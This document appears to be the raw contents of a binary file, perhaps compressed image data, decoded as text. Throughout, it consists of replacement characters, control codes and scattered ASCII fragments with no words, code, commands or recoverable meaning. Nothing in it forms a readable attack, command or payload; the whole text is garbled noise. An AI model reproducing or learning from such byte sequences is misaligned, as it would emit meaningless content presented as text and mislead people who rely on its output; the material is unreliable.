 4.ø�X�
nU��G����l�+iI�4�"[vG�)+
���O���7���$#���?�@O��8��<��f}�X�2��d	���^2;���~�c9��O�e���EEõ{"�	7?a>4�� q[�h�|�a"���� s y
�Y�i������s�'y�yMh�0�2h16�&��rH�r�PQ�Et�P_�	�D���Asܱrt���E�#�D?�h���0~҇�7~I���	��	�6~����,�� �R1IpAWp60� Ű7��P	S0ސ�C0I0�r0���@6_��*��I3V�u\4��U�#�PP��P�-�f�ac��/���Q�Q��$(}s0�d0����0d���8�^�eІ�p �(*�	�P�PS 
����=�pG 	Bc
�������ӌ>p�@0`#	ɨ%G1��?E�xW-� �"���b~��@"��@��F����?qAB�w��i8���pd.U�I	��X� �A�;K��� 	&�<�cG���AG���A@�K��A�� TC `�<{�q#��>��d�P�-��\i!�c')��Eہu��)��)X 5� \��:�� 	\�@� �s�m( ���	xiA��CJ�;�p�D { 	>�
�D� �d���x&��D[�#��P�V��gQA�C	u�rF�28e"d'X4"��0�� 	z�T�W  A�p :� '%	
�̴�	mXHr�C�D	<�A@���A�u�D �
� ODN6����)	Dp��AٹAj�8?H5rlx�P�6̢D�P
U3R�R��8'pP�q�U��ԕ�������R�e� 6 	�� 1�J#
~�f(
�0�`o=%U�d �`
�u_� �f k�4<��p`%J�&j
=E��p�9�\��1b	(�D15����P��'5 �Q��h��-r���hAA	d�� 
?Q"$A	�1
�@�%	/��� m@����`
�� IF���`rU6JZ<�e�2�)U� 	4�%UDP��j�E�S�YjD &���P#+��RqE�-y�>�8E��A=�E�q�X�5���I}����`
��ݠ
T����A� C�`� : �� �H�Pu�S�&�Ш:���@�`
�`����` �`��s�v���jW�s�3�������#�� �W1#ۂwb��)Sh"�I�X�h�'�Qz�
�0Y��	�Ї���	�`� 
��	 
��&�EjD���i`�`P^0��`�`o@Z@Vjk����X��|�\� ��	��-�q>G�{��#oau1��C�UJ*JZKs{|1� s�	���� ����c�"~��H� ���:�t[�t�i��O-52{x'3M�%�,w�:I	�TzPc*8m�c��w�
$2_Q�p,xƵ� Lz98�]�U���@�o�˺�к�뺭;��[���
�'�3�|����
����>z�>R��u���4m��z!qrz1^k������"Yy�,��u,dǆ����*P' b"���z�`��[_TH�T�%�J�&-�"�J���
� 	�W\!U!	��� y�|Q����S������@x*�������n͵�����!J�&Y��K	韉g�IB	��ß�Ð�n�"���  �@	� �`�/��1Yx�ª���D	Q!
g۰Y쥒%
H�l�@^z����'�S�`0 �R	�Ыt��������	S�\뱁�	I� ��(iG�@	G�>g�@�X<�O��t� j��x�[� 	�#��k�����`(I X�A� ����0��<�͈�-�;&���lwL	��
�@̔�����
Ȣ��d
ƥ5LD0d�@aQC�>@ �� ʖD ���>��\�I �0�������� �T��ϣ���D ��
Tk��ִA3��\�M ��	>�H:`��& 	x�����4?�����M3I [�	�P�yI.�H$�yH� 	��AG�Ϗ��#d�8��<=��9����� &@>�OO=��E�[`
�@ c 	� Xm/,
dTC�=TG�
��F�H��#�@�&�9� �Д����`ϙ��g�	�p�� ��M�2bt�&�>P�GP`
5t�.e
��AGpd}I GP���l
�����Q��	��G��H�˖���P#�G��&� ��e]��X󴢍$	�0��Ѭ��>����d��ɬЉ�&�	���`�Q1����ܘD�\xa�`
�<�>�\�l
i��������˒� ԸAϠ
�i� xbl�}�5d�M������s`��	���	BP���\�͒�	��
V#`��b�
id�5P\�H"���cp�Щ���PC�@��<�P�-	�p�r�t�A���υ�	�`�������'�߻��O}�:PCɬ
xy�b� bd@q� ���4��w� 3��k�Ы��	������°���`�p�L ��"���H@���Ώi/jM ��<����,
���N���.��/�A���db�������s~�ڮ�����L��թ�Iς�> 
=���k�� ����	BF�W�H&�Ap�@����-�5�b�C��������q�톮??�M8�*��\�����n���A�0μ�G0
�)(�\���}������R�=����0T
_��`�-	��;�M:N�w���n� ����^C�i� ��`�s~��������`�ݔ���$����� ������;/�p՚�@�(奃��˽�̸	�M �\xJ����,�
� 5��& �5t<����L��N�����A��	�C ���Ã��G{���a�۽
�]U~�S����T���� ��@�$
>�A$��A���,����P�g�� �X�td�R��	�u��Jo/����	�� �ސ �[�&�: 
 �Ӯrd���Vc
#������g���*<@	��*�͌��
K��ހ��HS��*$G���7��|c��i�!�	��Qr��{Nl��%J�lm�dK� �:���	�Q|:w ��,p���*\�<-  H0|����\�jmҠAR�r�|4mj�V����4�d�)�:�����Mz�FU��$!e�&�m�)w5uĭ�z�&Q�ʁ�=f������L� �rc#+[�6�TE��6I�\i���+I��`�S<e�-�l�0h��U�Wɯ5q).U[C���7���D���l�q5$�jUs�ċ�PV��U�o7l�=�7���p��A$�_ ��pr٪��`h㊦<a�B�ͭ����*\�UZ"9���ڀ���lqPf��p+ ��#8�D�9l:B�n�,��|�0Y���;�`n���1=Hڐε��b�/Sr�o����d�&Jv����f�Z�p��9 �G:��J$�q,�L	t�3YE���E 9��EA�ė�~AO��Bp�$�dt�B���nJ�P<1E�8�8$�;$=�uW���W�:6[��վ*7"�$8�F�D�TW����iae�Q
�Z8<�+I �`p�U��]j~$��&\<�T2H��כ{L��TP�З�=8 �Qx|�`З�$�E�n�H@0�XC� �,��qW��ą�|�lC׉E�EJ^��,�h��HVeE�}!5Dv@J���iVL�7ZF����\rbؓ<����P a�Bxh�G�<��,��F���@_�˕䊻�T�$�����Vp��H@�q��o㹚F.�q��W �$y9U���=�&�b�3=��mx�J�[_v�;	���n@%Q�yW��%�;��I*'uM���lh��K6�@�U��{�oO���8��o��5 ��{P^��
H<�b~t��������nY��n�ӟЍ�% ~�Bj�@l�>mK�����C��F7,�>l h�¡<$`�PJ.���]�o����ݸ�*�|壂8Gq���P��G�o�"F|��60<U��~T���! U��m�[7���"����B��,�
�C_����n6 � r8>��{/H �v?I�"���	�	`�+Y��v���Q���zrILbHD�(V	>��Pőp
>��:ˡ>Nb�\X�
|�Dgx#}�q���%�AK,�C� �0�ILt$ � D	
\s��\�>(�P������)rh	J�k\�'ƙ��,2�G(��H��5�0h�CtT��.�%@1��@�	Ї@@	��BIɅ*FA<f`-)���CysQu�"���.�����X 'o���W��Ō(����G+'�0�O�ҌD���N�
OxR�@�'E�<O���`�|X��J��?���*�G	��g�֡ !	�z�]�Y�BpY5`X�y������a$���'q�ЕJ�8YYkdQΕ��8�w�vҕ�
W����+A�5��H�*j஛$�i��)+.��&C�5PHȺ	�B�&���j��ZA�y�1-g�c������(�a���D��E[ٺ[L���|��<��Ud��T,�Nz���"�U,c�C]Ŗu�}��
�
#�*L'KY�zV���,����d� ��M�ik{_ӆ���5��TK��"x��3�z���HGZ�0v��m��e��.P\O\����0J,�m���`q�]<�82�00Ȣ�;ƻ�0x��b��@1�]��p�8��8G�alc'c�Ƙ�2�L[,{ֶ�2�l�9(�HF8`�] �k&�.F����]#�����PK�K��7d��?�B ��	30� � H4�h� �v4�-e�ބ��E�+i�o,��lt�3��J?�ґ���- 0aO3�0 �"����mh`g2��^4�!��H+Z ��D=�z����������IKC���4\�mp���>E��0nWLZј��w��g__��vu��}�I��������}�s�;�����v
`T�׿6�S��;,zۮ�8��Mn~;�L�0[���|AߪF�-^�r�ܓ�� Z.d ��X�$�q&�D �mn�\ߗ�v�Q~����/� 8A�TL��# 6�\�:�V�����O���(gB͙��X0=�x:����Yg.��Nl��vE��	N�aˠ���	�#b2���!�lA� "ư����fwֿQ�Jl!� �"Pq�O�Z�X�&�#���?}*bAAl���<1�� ����à� &Mo&0�ۜ`·��q�`���2���Xb�o���yʟAȠ���K�cλ���rlAcPD.a�3![8�~0 ��I �-�=A�1���ۂ D؃1@��S9W@4&88]9�#����1P�1�W@�1����-!�:A ���10r �-�@r���C�q�3H8K��܂H�4A�S�eP�-؂=�D��3о1�M@�@� ��*l,��6P�,0�E���?�L��3��;&���;�e�(�e؀=0#H� �r�:W�O@C�14o�A#P'L#���J�=E��%P<T�O���[�-Pr�1�W ̳9�S��DMAE��_�d@���E؃���h�18�*@!8�'܃3�hAD�����5�e��1�v���a�@#��o=!�E�#8�=��#��s�
d\{?JC� �=`dړ?ڛF!�>{\HR@�=HW p�mH��%�?& ���
��oX9;Ąh܅o�L�F�c@f�@t �1`��x�KhH���DE؆�L�Sp��:8mD�HS��A#�@��{I��Ѕ �� T�ܓ�a`�iL��>(JP�;�?!pBL`L`@4�'@h08�I�"��Q WXHM�ID��=�õ��` �-�#i��3P�5۽X����m`�/��w`W�?a�=fP#��c��JR�+�~�c��4D�$G:�JD� (����hP�e#@�|�@dP>&��=34XT�JC�I���38ą\A#�S���t`r��k��+�3X��AW�5x3M��dF�=XcAW@A�@6���#W�1��ݛ�0���1 ��d�݅���] �����4a��݅B�m��3`�߫E�snX��Y�/`p���F�S�T�=}<�;��4�d�Q�? <�a\�H�U&��ތ�qX�e��?5���������=�O#`��ɼ�B�Rr�> ���kPW��� �D\�|�ɔ�4>�;J�\�F��S�Jz�rlJtw؂:p-�Fe�>�=��@ܛ�oۅ=4nC�-��,MO@a,�/@�e�AE '�e �HW��X�Ad�T��Nf Q��]؂�T �C,V�{TT-PD�Av�=RH�:�Th�?%�m�����H�P\�q�m`�q������3�4DD$A��;�@P��p-BE��]0�o���#0T6)���4�:X����Ԥ=J�=�E8UX�A7���4a�ɚ<���!��S�S �W@@a���k�S`�1�T��R0DEYh��k퀢$.� �?�QN��1��݃;�O�It�C! ��4�h�a`�TXZ�G�kO���<e�H�Ovh�P�OaU��TXW@e��Ahf��� 6UW���T9�5K�ITH���C��y�H��JЄ1�/ ���?7+��;T�#TS-�eh]�O(�-�H6�!���p-�ߛ�(��m0Y�5D�h4���N�C�7��=H�50D���/`��[*�e;�a���=�k�@i}B! ^P���AR0�5�? ��}Ŏ�9}�6K`������3�m�K����Is�.TSA����݃=?���-�:MPf �
m+�6�5W؂�-@UAfxW�S�g��7�؀�O%GL��9}�;��7I[��dFf8�=iL�-p�%Uh��ҵ<R�X��;�Eì@��a�:�*f EP�p�`T�a��̝���G�[,L� �A�F�c�O�\8\��b�������l�-��N)�!�E`vP�p@�(��t�ۆ`1��#��� B�9�P�4� Uh�ڠ�e��\ P�) �a��J�6`(�b-��#���[4H�3DҵA�5Y@�?[*W pF)�i8��P^��w���L�t�BhLX�H`�4�o�f�[x�J�o�!H�3P�\N���m>K?[����Ds&8~��nv?`C�u��;�A��5_�U��Ϧ�
���E[�t�4=5=������RC�r�<5��i[`}�5}6�|U�e��Y��t��5[O�5,�m��[[�� 9�Է�T5}�Hp��;�OK��qӸ/ ��v�B�7k�<�f4pոx�K���S�5���sۼE��3���U;�o�j�^`y�RD�7sk�/�iF��5�3��|�A4�&���4��7p#;cp@7�S�OH�\���c�Sk�Gk�i�l����ӷl+8�35�6e�4��4}sk���;;�#lG��t�o��b4D�}ł���Ɔ���4����p�4�6>L���������o�5z��ȶ�|�l��68�Y�-��6��kS�7z����m�7�n�t�f6��0x�^�3K��5��`���k4c�{c5oc���/�j*O��^��V��j�V5n�7̆4W��g80O�5��]Si6#5�>4�mH�`W�5�pf����/ʊmw�2�\��5�-֚����ڄ�b�0�/��-��/ ׯ%0z��y0����y*�+0VX0 yΪ�:�+����$��0�l3C[L2��mv��5{m˪�����J��⫖��"�-�A�%'0�����qG�>�/%/t�t [2B��C/�6������:��0MG4�<C���ox(�1s5s�m��\�-�ʯ'��ʉQ�s<g���	�jsC�0�/�
�G�#gr'r�/�sΪsǲUr��'krV���r�������v`�Q��2G8f �׮���qS�v�Z0�U�q�x�
�wI�R�s_/ڂ��N-^�,;G���'c�2ss��Ԫ��:w�*��*/��@��Y�*��;Mw3
����
��/H���d�/�Sm��/��2A*/�@
�0߯���,��%��B#���tGg-#G�%�2��2�ږ�Z?+.�����A#�A�2w��|�W3%V-�j�ʊ)�HtW����Z7v��o�g�5��5��w�%�qDOt������+�|�Q�_�:;���vO��/�n��o�-pw��wrwm`���'n���s,�Z�w �������{"�{!��#wth_r%��/�&g���r��g��3[;�5����4�DZL���S�;ض�w�(��(��m�{`�~wpi��/�~�g�P`6���;��� {�~`��?���( �<y� �H�H��!D�%"�8�aE�7r�8D�G��H�����o�jlb�j� n����{V
�"C���H�(�Q��`a�u+�R QQ�$#*�A�.](ƲŎM�,Z�[nW hT��
����݋�\�q���K���+,��el���ǐ%S�<���˃�t0��JV5�y� +@M���ؓ᥂+\�
{��.TDu]Z�)�nR�(�͇\e�0�
�Vcǆ
%��&k����;����Vl8��ƍ�oo93�˝M��a/� �3�:�-��O@Wo��*��p20��Q�qH��|��tӡP](l��Xa�yg�xݡ8�_+�ŝ\�)Ƙb�IYe��7�f���JK�P0�(#�SI� O���6F��*(�Q�9%S^I܄���
f(kPz�B' � �y'�Մ�ߙX��}F�y��Ec���wc�:Ƈ@JɄ�J29���t�lP��~P�FԔ�	%Tt������1�*xQ��VX��6k�J'�̂�Z�Օ�4aW��f�\+"�籾��[��X�d�Y�(JA����.)�LK�V���h��SN)�.�����zH
TQ#����!>9gjڄ�V"Ղ��j��06�wt�	DC. �+�}�(��Jٴ�j� ����!��@.�-_p�)��)nS
��[R�S��K�
��;� ��s�BG�6l��D��6?r�W_}AXT�i�F�yTE$�H#M$�`q�?���Q�#�צ��K�zaj�?�)��0U[QDq���N5�`S�0q�ΐ �m�!�ɔ�M�M+�Tw�,�D�z4�D���D��l�}@%j�-{�s�.o��b��H����=(�tr ��[����~�U�.�
��.�\?@W�?��E<���o�y
^8w���B+,��z�z�iK�;��׿�]�u܈��hǍ��" �C���1��Ey˓ɾ�M��V�ރ�+l(*]�
Xw*� �K�S��X�+����˰Es��!�&M��@�h��(;������%BA�6qc����P��[4��kQ��C�@*d!��cU�Є�[�#RW(P��H@�Ѣ�H� ��1ܙO(0�<�	HDѶS��� �rM��I��MHAJ%�B���D��$Rx��0�s](
8�X˺��f���
�Q&�KX�
��[��W��$�@�(���r�8�HE�������Tp.�����+L���cu�A
e����4�ѻTz�M����8� .)Bֲ�v-�Mo�I���^�g9_�J�b���e1��eB
<�'>�e!��AY�0v� �.����&���,�	�D��p�K���܊�;i��@5@�	c4��U<X2�dO�l	��b2PN�ѭ^�j���^ �q�*-.,ʌ�j�T�)H�>!����/ �� :� h�.u��\���V�u���8��&�����,d���H�;�R�z�CK[~#}� `œz�j9W�J��A�����*����B��b�DX�B�DA$\*�J`b��0Q��Vb����X6);�E�j���d@�o;���>��v0C�/9˕�\
6Pyх
e�O|M�W)�
�՚|Z���p����:��mp1!�a��nٖ�����b�Ǥ�j�X幰}%���VF�ݵU	ʀ�Q� ]
$��� ��G�h�
1���TaԵ�@sh�6Ba��� �̭n�	8�í'ܻ�u�C�]4:A
{��e���\���3���`�%��^/@/<�H!�%
�2%��~��H�y	?�!.��k١	V���wSW���	l�J4 �}u]$�!�5�:V�a[J�;��Y̚ ��<���Q���R���8·P�P�)��4`ef�d ^R Lµ�o� ��*���r���x�Kn������#/��Zl��9�Tf� iTu��ĝc�1�ddv! f��o���! t>��g��-�h�o�J��B~�\�eT9���ˆ6�Φ~�'��R&H�ۙ�t�̄�.��Rt0n��\+`��q�w�-A{g���E�0v�零�ֹN�P�yM���� M��L�1�`�!5�(hY�KX(T�(�n�.�r%H��3�ۘ��pŝ�uq�&�6,e
|4X��9x��1kP �6�7\���5xMle�O�ޖ�ky�X���P6��j-'�C���rs�וߵ����O^`�ޥ����Sy�u�bg���t�����;^�w�y��pl���, G�� 	#���	�'�P�ʞ�ĥ8cE@#r�@���Ǻӟ�{��1Ar�w��n��p�ז�W�Q}sA������Y�w Fy�H�Yy�6|�*�C�=�������Vp(��ċ�X���u2Ʉ��=���@��`��o�_��߁y�ۡ�X��U:�`��u�'��X�T�i�N�\��͛qG��y��҃��p�@|@V��$GW([��� ��z�'��.�@�סN�X� �'D��_���"���Wɉ������;� 	}t��5�d���OA`�������`��4A8�-L�:
������ �y%�����ˊ��n�NP"��`ɥ\�	�o�^o��^%"a��;tBI�.��<��t���D�,�����X��� �فѴE[%F�X�0��0�"58
g��Zf����"��05��Xn��nTY������K	���^�I��]ڥ��2:#"��)bsI�X�5�մ���Nڈ]$芮�Nu�FX<U̤ @�Ѝy`�9��*�0\��Ǯ��L���l,[*���K+<�s ��|҇��,4�B��C�!��12Yۡ�2z����]�\C�R��H
����4D��0�d�#.�����$ h��4�
4��<
�cҕ!�����)%ML�{�W�F+t�mf�� �ien����\�q�2��i"D��	����%�T%�N��"7�f���V��ڰM��
*��T� < �0�>f@Mb��x�0.�$PN���"#8f ����W����#�RHB�ʇ��lje�!�hFdj*Y"�W�&�oyZC�����]�N�pB4ԁL�����,��2��!�B'��-t��
��
��c4&�cS�5T����c���A�P�� `߮��O��fVG׍�%x�z"Y�q��YZ���D��Yv�!�]h�����_�#�����)(�8�"(i�JC�UB �Q )p�X�q2?��U���daF�.�PR����Ҥ| Ӎ ?LE��<���x�p�$�$Q(DB��k��ڹgp�' �}6c�����K��;�c��`((8�D�4D�J�ԖVG<@ �ۑ��H�\��܋�A"8�-��<�#��Y�*�<��R��Q���)M�V�.����՝2()�M����u�n�f��V�)٦���5�����f��]4�8�#, ۈ��'�&^E�6���B+�a�~ �.+���6l�.��®��)�= _"g�<�̀ґ!?Ar�������B���'�\uG+�����U�o}���ߐVړ�\�B�k�*��j8����"��7T%�)��IÐX�(�^]�(
��"��R��<2�.x������0��^,rp�j"��!| \q���i��ʭܨE�%�C:d����ߓ�%���p�&�.ض�M�N�
�K+�ī#A��B�^M-W4h������lf��V���j"$l�-,��-U��� �
p~tI�$\I����N��.N�U���PZ�.WfdVZ�R�ͪ��IY�
�;�j�»��P(���`C Dk�TQ8�Z'L�D�ér���P�&GUl�0|-�R��-�� rΤ�"��)�H��� ���D+�-y��&�ů�,._	��l�q�Dz0D�_�NZ�I7�f�)Ȓ��=��T �e�!*Qp(	�K�Ny�S\
%"�q"��z�-.�-gժ ���F��O P�l,p�z���6��R8�R���	�R���40��%~+�����T�mpڄ���S SȄ=ls@�o����� ���K���J!��##�0�¾�).x)u"�̤�n��隍�@�TR�YT��P ���/��*C铪N�����ѱ₦hv��"WƟ���]G��g��il���' ?���7��_���y����Tp��3,�I�f2�$���� ���.`
��d��E���T���3U�ف���}����ߓ���p��l0���o�MtJ'��'m��n)�]i������$ �&3��,��(����d��I��(YUqM���~�6�b��gu��r�6.Eє�R� sK��0�}����'��?� (K
s|,$ȭ��ڄږU�&���VY���h �j7�B.�t%�KU������qA�4s |��|R�+UKFa�dB�;٭;�Z-ߞ��3���Wn���,��N���l|�Enp�nF�iX��U���˵ 4�� ܐ���� .03�m��\�qd � @ܢG��'�,)�`��Uv=_e؅Kw����r�x���������I�)��.�jL.#4�0�R�Va)n�D��|/�< ��К~���m�vU� _��
���yB���4��(���s��U
vI�xZxr��q���j(�Q�P��ꕀ�Nxo�e_B+�O�N?l���R�hY�^@(��-$�M�x�Ɩ�v�&�.|�,��w.Ȃ���c>�ŝo?[Q*U�R��J���(�����,��zi�1݆��,ϊSy��"٥�p�7N�)�B ��TP^U݂h�9�x��J�Q@�Eٕ��ٷ���n"�'�73���g��vT@ k�m���R��憍~������8zR���f�R<��Vǂ�+j@s��J���5Z��l!�.� 4����B��!�� �*�*[z,���­��
�
ݤ�v.���R�Ac�O
2,�[m"��$N��_�S%��w�E�)6�
I������E4����T����-L��bt���EH,�� WД%UR%-���	�
�$���B-�73x��? $��� 6�L%v+�`�_�<)��$�`�n�L�K�����D�E]r��B�	/��x��T+����< ��2�F ��2�2��X���=��w���
\���w-l�6@��e"���-����9(ټ��;)Ā�(����R�{9Nj�R4EԁU�YR1�:���_�o�+y�ֳJ��W �? � 0���΂��N�������g�D.���/���#�*6�u�l.�܂����@\I��o����S�ƴ��D!\7�����uX��j)��O _��j��� ��LpE�D��ƒP�!�=  ��L�f�r�E���*   у'�F�V)Z�h�B�
��#)R�P� �BJ]�R���r%4X�`��,@N�:)�@(Ϝ
�MWIR(<��42TG�";q�-T�h�"U��I�7R���p���*��Q���
Q�e,exaݺ峀�RF����DWaC� �d8DS$iZ�����Ǔ(RҜc%�VyY��	��qe-*�\�*���%
�K�25i�,n�#5���k�
)��0#��ئ�R|�C|�������? � I��0�~��r�� �D2�@�J0��3C��#�FC���X��/�`��6���n�����Æ����Xj���^j��:�%�Yfɨ����l
@C��"ԚA�TP�:����0j��~��� ���D��= R ��cf?���.@.�#�@�j�H��$�KBz��:��ξ\k�1����`�B��*0�D�X[MO�tAţ��
S��JGS+�`@4K��CF��(����$@�'�� 	$K	���c/�/`��b�q**n��f�HB����P@���t�s� .�P�CR(�\q=��\w-ԭ����}��R�.�$SN*��h���.x��:F�C����lk\�܂KL����+��U݄�/؂�	3b��x@L<���P"q�����jΓt���&��O/=6�f���"lU��+Ւ׆0�D��m�ik�T�M#	`�[U��!�"�n�� t<v�.����]xྺ��&
���]1�fM6���ߌ�
�4Ӽջ�s���y�A��rʪ��g��%�����(]@��+}o4�jR��4ԟS`�����,�t}Ͻ��~B��{6W�\��n`�Y\�����A��5�j��
�{�*b�1</���h�	�g�}�WP�r�zH.ڂ+�š!eΉW�c8
Ȏ=EHK�z�5��nx�땹�6$�aW�b����$���* e�	J!&�P�bj#!i��j�?�|�" V�<���-P� "�s����~XBhP
F�	).q)
p3�� ����L>;�{��1D��|���ޥ+W�z@& �`�y}�4��?nH�	�&01B��@��^Gh���)<�����0�sH,��xIO" ~= .PJ]��a�f�"@���3A����1L-_��G�!��b��u��Z"�Jt�c����e(��BъAVB��4d0qM�5�#4�V����W (��6�I� ��\�� 6�sM�n1)�\j_��4*��h�ZQh(`ᆲ!�m]��nٳ!�q>T11vLb҇y�p�"EDb:B0!�A��4P7	��p�Bo�AR�B$.�a��ۤ���z"@�F�'�
��9{�(A�����eQ�J:т �l��hZv�m�;bxI$Z��q�`������&-��n
��)7��¨�3���v��x�0��P?$Ɠ���`�N �`���Ձz���zӴ���d ��eD��3���w�4�/�C<������1)@* �h4�AME�a�<� IH��P�^�S'j"ǦJUY��d���!��F��f7�+�!�hi	�)}�6��k�r�A-iy��!�� �Ôq�d�h�å�"ӗ]�n3�:ֱnLx��H�{(b��m>XB���(lM/!��nH\�:�0W��Y�v8�<-+�z^@�8�'>�_���TE����&iN8l�Y��V$$1��NEu�Q��x���7ZfO �vl�[�@p��t�+�J�R $u���Px52v0_�j��#U�y���� ������/יv��ŔF��KhFt�FM�VO%�h-��l�!���c�D˜`L`���9ܱ�����h�A� <GzzF�s:�Ӣ|'aH���&W^ ֳ	�d�y/��HϷ�I�4�R��7qDF�LI�q"��h |���V錵���_�V��ǃ),Z�؜�# k�F�@�[�-mas.�	]@�f%�+�s[g��wD�^�Q �t�K��n�e鯂�ԙ�Ռ#pc�VyǱ޷�p�&6`3�g��m-WZ0S�0ƅ})4��t��uSL�?;;V�#���CuZ������ �9-�Z"�(s�H�4Ta�qP�Ӝ�of�A��ܫ�3x�HǷE�>k��is�E�(Co���z�ؙ�����Pъ ������� ����������,���Q�3B-=E$%IJJ�m@��Afճ����DG�ёN0����7��p\��Lx
40��b����ƺ@��M)��ŷp��V� �}�� e��^r+�Y�F��*<-��FFb)P)Fm5^�5��JE�|.��hv�/�O���xp%��Ր	�&$g����0�4tB�aϤ
�A�KZ:��n��ñ�b��	��b��n�,� �I+����P�E�cZF�$`"R�/����c�����j�~��h��K°��Ҫ�M�0�va�0�K���I��(����Bsک�橞�
^�*l�+�p_��%Fb*�N��x�ْ$��� ��Nh�O�$��\�w����P>N0�.��H
G������CFf��"�NH� ѱ ���Pr��j�2�jDN���0M_���X���r"�F�0�yhi�܃FP��j�ukߐn�ʈ�~��
쨸�o���m�!���j$ݒ#*H�
�"�bE��ڀ
�0���j
��e�h��)5��0N<n@$����w��0��o�|G���%I�GRъ;@n�,`␎����;���1�r �R)bv�v�
�n�$�$��2+%@n�*; ,��+o�֠+��XAVA-�R��-�-ߒ-ג-Y�
a̒���0�͒+נ�0%�0�+��1�R+2#2S2%�2+32�`3m�c�r���,����nJ�c�$V3T�5�r5�ap�6W�6W�6��ava
p38q�7W�7q�xSv�
���@.���|���� ;q�
��N�
��
���='�<' � ������35�>�̀��l?��?�SP��ώnQ(ES�JS�B�>R�>� X3h�6g�2C-�6��)ms-��7y7�9��7�8���9i�
a��;��;A<�s=�3n�
&�R�G�3S�=5���=�op����?�I��=��44s-X��AM�>�A5�4j� ��"t5)ACb��B-4C��6�t�`��C�EK48k39�7g9i�;q�<��<{�<TG� QѬ
�R��?�s��lI�tH�33uS/�@��D�KA�SI�4��ct�Bb5k� �BE�Lg�B۔MiS7W�B�aO{�8It8��Ei8��;��B�F�Yo�vH{�Q/�?��TJٓ@1�&�I��[5uHum�4��t׼�nF�()�UB��V%t ܴBs8}sOs9��D�Cy�O;W��9�=��G��Po�Gk�=��=5>�4Sq���R�uH;�3%�>3D�2��L��, }4�eM�eՇ�b�fk�e-Gs��dw6s`vfah{�f}�fc�hsvD`��i��iY@	�Vj��i�`�v�@kE@i!��c�a&���l˖�اd';ζl� n�V�n=��jnkEo�6;̶n���o7p��nk�n�p��p	�q7n�o!wn��6�*�8�	2ws��s=7s3�%x��A� z�����ܳb�T	̶mo�aT�w�d�P@�o�; wq�n�q����VrWp�6o�Wqw"�q�7n#ng�:�*.!t*s'as5�|�`8� 8at+�b!��V�����=mq$!��v�	,���w�w/�!�xۖz�o�vn�r��y�wz�Vy7��q�%�n�Vw� R!��s97t5ׅ9a}3�t;!~c ��(�@	擮��v�#Rv��8�E �s6@Ń#�q�x��lKx{�7q%Wz=�m?�z7��w����f�R!��7s���Cw}�`���JW~c!�p���ȃ*6X��l��l�X�Vi����x�� Ȋ����!Wy��nK8��8o1p���w�7nu�l �ZB�|Y8s߮}���Z�����` ��*�n!t F�mH�i�����Y���dˮ���v/X���綛5����Vo�Y{1x�5�x��Z|�x�ɷ|��}�x��wz���IL��z�O����j��ّ���Xe�`anA�l�9���Vw������֣�w��yy/:�wg>�t��������I�P�4����� ud`��a�{t�ِ�����i��j��U���*��W���G�zcw���C�p�y�OYp��qˬ��.!��Y�e��n���܀�bz�<��a3-9;��j�V��vi�v�#�A-&�nk�:�@*�G������H�%���ڣ1-f�P��]x�Ƿ�߷�:!�c���".tX��4��	X����i�6j���k�w��	����H��~(�X>`�����x��yw<��/���H��:-
��H��7�e�^n::!4���^z '�!�דc7�@	�����[��֙���������X-. &!R�1�Z� 	�T�껽��=������n���U����gX�8_2w�������[b��%��['�>C�P�%��|��;�;�ڸ�Y������dY-��� ��c�tS!x�ķ,�?�E;�����ڣɨy۶��@�8�e:�홆�W^����@���
�!&�za}��/	���0�v�������, 㱗٢!w���wR=���7 6 \��o���2���3��;؛ͪ���~�\y+n\�=-���c�4a�x��Zȅ�
~TL��@�A��ە@�������@i� k	ai��> ��(��jV R!�'J��S�^��3<.�
j�G꽬����Hr���*�A��P!�e�e�^��_�z�r���<U=������;@	V����"� 	�a����]\@	�  �Ɩ���g <R�A�a�PW�A�]9.���*@�Ɓ	��	w�V��;���T.@���^!���]�����u_A�H�UzB�{`�{�1�\�	�*� �p��b܀pb:@�.�}
�����xTٶf�	���7at7��c�`]~�~��;�O��/�ñ�%X��q��g�UZ!�?a�^��������ى�D>�\ovxq( �GA!L�0�!��n�,p~�>��_&!� "�=~�=&j�+*�?@�a��A�� ��%&�H�*U,M}b]zx):t�~]8� Ì��x,"��32<Ia��h�>ś�	"=z��^��t)��<{��ͅ1^�3`@�9(�pJ���8�L �+W�4"�\ ���*�d�P��"H��B��V�
%?<   E�A30:��Y�@�q;��R��&1��XP*T�"\��!�K�L�t�"72*-�á�\�{3�%n���hu���>{sB�s*n�bk���1
n����_��`U�>�0f+><A�"��DH��� �$]吁�E� S�}v���;���!�t�7�@�Dc-}��&��p*%(�L�*��ALD@�2�CiS� |� �a�%�O�<�L$4�p�-؄S$=!�O��R1E��F&�TsF^p]����f1yO���=(hK P�-}��J+���Wh�ԟF��%�F\N3]قL|2�)�,CAtP��b	\և&�p��CV�/%0K,��؁�0��N�E�m�|y�M����C�ŲP+Ku�tA+���FםpB.���
byG"@!DLr�$��P�\p�Y��4�Y#�4�
�j���n�N�`K����rt��C,	T�B}�R���$����K/��B�.�D\'5.'��҃�N�T��]BS'�h2�1��Z+�n\pBq<��hO��rX)��@��ɹ��Pqˌ�Bi%��m�XD'�d�(=�$x�+�,}��R��-L�� ���A,e��fm�C�ci�<=F0qy���1_N'Cf���*O:�d�,q�1���E�9@ qTqBXU,�c}��b�`�1� ���� )0�����sʤrN�`��I+mn�n�X	%Ta�e��j�Q֖�F���q�#7B��6�2�3?���usF['��;�+w1���PA.4�$(��H,���'�X��(8s��x��2�V0�� �A�Sp^(C7�I������5�i�i2l�r\��P�M4z4
w�
�b|�q#�k�S��9. +�2^�"���Є�@�&Z�=� |H���#��*+� ��T0�������O`B���Z2�l ���20�^�0Kh��b�
h%
'J'b�:��b���A�A�(���B Z�/��&_9��Nb��h�F�XNb(e�t���8�(z��8?|�-�1�"1)H��6xu���	E0V�Q 
p�H�60!?isY�Sc.��(��"۾^��>��4 !7�Cd�z�9	A�f��q��c����#cl*oš�r*@���% �J������b{�hA�:'���KɁ6v5�� �T
� 
�
`�	�@�0��H� _c����%jv	� C�I6K)F2x��O	�Θ�<'���l�=�@z�e��!��p�U�XШL��z�B����� �9A���ʏ���B��D1���V@Bz�Op�^ iK`����oB.��4g���$�U���v�M׹"���1mg;�	�8Ġ �r	!X�33��%q��y�L� q������WUU��Hu_�(�5B3�<� H�PP�Z�5��2@]p��@,�Q���1{*�*8��
]�{��Dy��C݋C	����(�n�Ԙ|�f1�����@RZ�c�b�@�۪Z>/x���k�Z;(�8��o�(�g�K����q�
��=� j�'Q"+M8T0� -@� ���u�O_D�`K��\
� /���
